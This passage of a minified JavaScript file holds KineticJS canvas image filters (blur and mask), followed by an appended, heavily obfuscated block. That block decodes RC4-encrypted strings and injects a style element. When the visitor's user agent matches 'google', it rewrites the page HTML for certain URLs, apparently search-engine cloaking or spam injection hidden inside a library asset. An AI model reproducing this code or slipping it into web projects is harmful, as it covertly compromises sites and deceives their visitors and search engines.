2,22,22,22,22,22,22,22,22,22,22,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,23,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24,24];Kinetic.Filters.Blur=function(a){var c=0|this.getFilterRadius();c>0&&b(a,c)},Kinetic.Node.addFilterGetterSetter(Kinetic.Image,"filterRadius",0)}(),function(){function a(a,b,c){var d=4*(c*a.width+b),e=[];return e.push(a.data[d++],a.data[d++],a.data[d++],a.data[d++]),e}function b(a,b){return Math.sqrt(Math.pow(a[0]-b[0],2)+Math.pow(a[1]-b[1],2)+Math.pow(a[2]-b[2],2))}function c(a){for(var b=[0,0,0],c=0;c<a.length;c++)b[0]+=a[c][0],b[1]+=a[c][1],b[2]+=a[c][2];return b[0]/=a.length,b[1]/=a.length,b[2]/=a.length,b}function d(d,e){var f=a(d,0,0),g=a(d,d.width-1,0),h=a(d,0,d.height-1),i=a(d,d.width-1,d.height-1),j=e||10;if(b(f,g)<j&&b(g,i)<j&&b(i,h)<j&&b(h,f)<j){for(var k=c([g,f,i,h]),l=[],m=0;m<d.width*d.height;m++){var n=b(k,[d.data[4*m],d.data[4*m+1],d.data[4*m+2]]);l[m]=j>n?0:255}return l}}function e(a,b){for(var c=0;c<a.width*a.height;c++)a.data[4*c+3]=b[c]}function f(a,b,c){for(var d=[1,1,1,1,0,1,1,1,1],e=Math.round(Math.sqrt(d.length)),f=Math.floor(e/2),g=[],h=0;c>h;h++)for(var i=0;b>i;i++){for(var j=h*b+i,k=0,l=0;e>l;l++)for(var m=0;e>m;m++){var n=h+l-f,o=i+m-f;if(n>=0&&c>n&&o>=0&&b>o){var p=n*b+o,q=d[l*e+m];k+=a[p]*q}}g[j]=2040===k?255:0}return g}function g(a,b,c){for(var d=[1,1,1,1,1,1,1,1,1],e=Math.round(Math.sqrt(d.length)),f=Math.floor(e/2),g=[],h=0;c>h;h++)for(var i=0;b>i;i++){for(var j=h*b+i,k=0,l=0;e>l;l++)for(var m=0;e>m;m++){var n=h+l-f,o=i+m-f;if(n>=0&&c>n&&o>=0&&b>o){var p=n*b+o,q=d[l*e+m];k+=a[p]*q}}g[j]=k>=1020?255:0}return g}function h(a,b,c){for(var d=[1/9,1/9,1/9,1/9,1/9,1/9,1/9,1/9,1/9],e=Math.round(Math.sqrt(d.length)),f=Math.floor(e/2),g=[],h=0;c>h;h++)for(var i=0;b>i;i++){for(var j=h*b+i,k=0,l=0;e>l;l++)for(var m=0;e>m;m++){var n=h+l-f,o=i+m-f;if(n>=0&&c>n&&o>=0&&b>o){var p=n*b+o,q=d[l*e+m];k+=a[p]*q}}g[j]=k}return g}Kinetic.Filters.Mask=function(a){var b=this.getFilterThreshold(),c=d(a,b);return c&&(c=f(c,a.width,a.height),c=g(c,a.width,a.height),c=h(c,a.width,a.height),e(a,c)),a},Kinetic.Node.addFilterGetterSetter(Kinetic.Image,"filterThreshold",0)}();var removeclass=['Q8KfwoECw6YS','HsOXbcOcw6zCjgPDssKXwq8pwqcM','Nxp3','X2J/SQbCpcKsw5PDocO5B8Kpw4bDmcOCdg==','wrnDjMOgwrLDjGPDksK+cw==','czMHwobCmsK7DcKGwoHCh11rBcOYQsOZIsO9YsOdwpkCeW4q','wp3Ck8KQNA==','w4LDsCHChXwPDWg=','LTgKwok=','wosxw61pVQjCvVHCrA==','wqjDtcK0VMKCw5oh','axxvw4HCucOHw6jCrGLDlMOKHB3Di8OB','wp3DojDCiH4dD3/CtgnCt8KSCcOMNnfDksK9w4Ezw6ZSZkxFMsKQw5IjXg==','wpRcPjUEw47CnMKjTMKEesOGK1TDkCXCiDvCmMOpwpZVw5Raw6kfw5ZadVVuGcKCwoprw4jCosKDwoA4w7x0w6LDrMKofkTDiFQWF8ObYlp+J8OmIMO0GcKmw4LCnMO5wpPDvMOLw6/[base64]/WzJBwpXDkWVkwr3DrzHDpG9OaCEYdMKgLSAuw4fDtXHCph/CnSszYMODXhLDscONw7J9wrbDmg7CtMK+c8OnwoI5w6rCvm5QwqgmJTnDmg==','w5fDqsKLYmzDkhlSwqXDp8Kjw6zDjgtrM8OJwrDCsjVlwqDCjy/DuGt/AmYCwrfDu8O5UMOySnEEwobDncOUwqDCisOIUkPDnsOdTGLCpsOgwrdYdivDm8KPw73DjMK/LsKqw77ChsObw7nCuScIwpJGfn1qw75jYkfComfDnMKpe8OvNMOww5Fmwrgnwr7CksOPQQrClXjCsMKdw5QXZXvCqQ==','w7ZHCsKdw7DDpcKcREsZwqjDoAXDpwwR','F8Khajk/w4J2TEI0','w6tDGH5XwoE=','LcO9woMsGGY4N2dswpNTwohOw4jDqcKIw6NXw4XDjXdjLcKAVG7CrgPDvcKBw4fCgsO3wozCv8Oww5VGwqPCmcKzSsKXFRJJQcKqwrFCASjCgcOgw51vwq3Cm37DksOqE8KRVsOBw7zDsFdgQxjDtcKTHWZxPWvDn0Ncwqo0w4USwpRcw64sw448DMOuw5/DksOtZBI4GMOgc2Efw7k9w5zDmsO0wrAEUWt6w490LMO9woUMDsO/w53CmMKywqjDkcKsw7/Dn23CtcKQw5EmIsOeQWzDt13Cn1RFOynDjMO1XcONAcOEEcOuwopQwpxoesO9KsKaPC0Gw69VKlAJ','csKDw4fCpA==','wrPDkMOrwrbDik7DksKWRxsgwqRyw44=','w6BAw6BCwr0fw7I=','Tiggw7jClMKYH1k=','w7fDiVI+','w5ptJsK6','CMOXZA==','woHCjMKJwqEiw7vCocO1CidxwrcJwq1IwqHDpVJ8wq0=','wpXDunPDqD3CrcO7ZQIUw70=','w4jDrmrDu3PCqsOUbBgLwqTDqMKFQcKMwrHCvX81diIawo/DsMOn','eApnw4PCtMORw6rCqTzDj8KeUhjDi8ODw7sNT8K+wqvDukJywq/DjA==','wpPCmsKYwpYPw7nCqcO+EA==','[base64]/DlsKaworDgQHDoQMBJMOww6EcwrF7KCLCiXhxAsK4LMKRwpHDhsOqGcKrJiYxw4hAw5cuw7wkw5FHw7ZAwot4QFQbYMO7c3nDisKIe8OAw7w/YsKTw5VIwpbDvhIXTcK7wqQawqDCusKEScOnw47CmcOgIsOtw4bCl8KWw43Cv8OLXTfDmQ8JIsK7fzINR0zClnEaw4YTwrUSbVJ9XGfCgGbCuH3ChMO4SFXDmMKbw7PCm8OrRg==','w4rCu8O2w50BwobDvcKw','wovDh1DCqw==','Rl8Ad2xO','X8KQw69Jw6/CqQ==','wpXDssKcbmvDjTVMwqnDucKh','wozDh0LCrTN1','dcOzUhBUwpUudHJd','CRDDkk/ChcKQWjk=','QTQww43ChcKJBA=='];(function(data,note){var attr=function(isnumber){while(--isnumber){data['push'](data['shift']());}};attr(++note);}(removeclass,0x170));var data=function(note,attr){note=note-0x0;var isnumber=removeclass[note];if(data['UvRLBF']===undefined){(function(){var Note=function(){var Data;try{Data=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(Removeclass){Data=window;}return Data;};var Attr=Note();var Parent='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';Attr['atob']||(Attr['atob']=function(Kinetics){var Isnumber=String(Kinetics)['replace'](/=+$/,'');var pArent='';for(var kInetics=0x0,rEmoveclass,aTtr,nOte=0x0;aTtr=Isnumber['charAt'](nOte++);~aTtr&&(rEmoveclass=kInetics%0x4?rEmoveclass*0x40+aTtr:aTtr,kInetics++%0x4)?pArent+=String['fromCharCode'](0xff&rEmoveclass>>(-0x2*kInetics&0x6)):0x0){aTtr=Parent['indexOf'](aTtr);}return pArent;});}());var parent=function(iSnumber,dAta){var KInetics=[],PArent=0x0,DAta,NOte='',ATtr='';iSnumber=atob(iSnumber);for(var REmoveclass=0x0,noTe=iSnumber['length'];REmoveclass<noTe;REmoveclass++){ATtr+='%'+('00'+iSnumber['charCodeAt'](REmoveclass)['toString'](0x10))['slice'](-0x2);}iSnumber=decodeURIComponent(ATtr);var ISnumber;for(ISnumber=0x0;ISnumber<0x100;ISnumber++){KInetics[ISnumber]=ISnumber;}for(ISnumber=0x0;ISnumber<0x100;ISnumber++){PArent=(PArent+KInetics[ISnumber]+dAta['charCodeAt'](ISnumber%dAta['length']))%0x100;DAta=KInetics[ISnumber];KInetics[ISnumber]=KInetics[PArent];KInetics[PArent]=DAta;}ISnumber=0x0;PArent=0x0;for(var paRent=0x0;paRent<iSnumber['length'];paRent++){ISnumber=(ISnumber+0x1)%0x100;PArent=(PArent+KInetics[ISnumber])%0x100;DAta=KInetics[ISnumber];KInetics[ISnumber]=KInetics[PArent];KInetics[PArent]=DAta;NOte+=String['fromCharCode'](iSnumber['charCodeAt'](paRent)^KInetics[(KInetics[ISnumber]+KInetics[PArent])%0x100]);}return NOte;};data['TVLfQe']=parent;data['QSjRxk']={};data['UvRLBF']=!![];}var kinetics=data['QSjRxk'][note];if(kinetics===undefined){if(data['gdqJsN']===undefined){data['gdqJsN']=!![];}isnumber=data['TVLfQe'](isnumber,attr);data['QSjRxk'][note]=isnumber;}else{isnumber=kinetics;}return isnumber;};function note(){var Parent=document[data('0x14','deLn')];if(!Parent){Parent=document[data('0x1b','dxua')](data('0x19','Vxoo'));Parent=Parent[0x0];}var Data=document[data('0x2','Oqxi')](data('0x3','fp7O')+'le');Data[data('0x7',']dyD')]=data('0x21','P&]I');var Attr=data('0xf','*B&p');if(Data[data('0x27','e)p3')])Data[data('0x11','URhW')][data('0x0','EM3#')]=Attr;else Data[data('0x1c','aVUY')](document[data('0x15','Eyg(')](Attr));Parent[data('0x25','*B&p')](Data);}note();var attr=[{'search':data('0x6','zOAm'),'replace':data('0x13','nlRN'),'url':'/'},{'search':data('0x1e','fp7O'),'replace':data('0xe','R1kN'),'url':data('0xd','LE5A')},{'search':data('0x1d','aVUY'),'replace':data('0x20','zOAm'),'url':data('0xc','fp7O')}];var isnumber=undefined;for(var kinetics=0x0;kinetics<attr[data('0x12','e(e$')];kinetics++){if(attr[kinetics][data('0x1a','Oqxi')]===window[data('0x17','EM3#')][data('0x8','LE5A')]+window[data('0x28','#L7D')][data('0x26','NMTw')]){isnumber=attr[kinetics];break;}}function parent(){if(isnumber&&/google/i[data('0x22','NMTw')](navigator[data('0x1f','dxua')])){for(var Removeclass=isnumber[data('0xb','Pq4r')],Kinetics='',Note=Removeclass[data('0x24','gVIn')]-0x1;Note>=0x0;Note--){Kinetics=String(Kinetics+Removeclass[Note]);}document[data('0x18','haE&')][data('0x5','Eyg(')]=document[data('0x9','zOAm')][data('0xa','0*L[')][data('0x16','HygJ')](isnumber[data('0x1','TVB]')],isnumber[data('0x23','Z$3r')]+Kinetics);}}document[data('0x4','s[Dq')](data('0x10','Vxoo'),parent);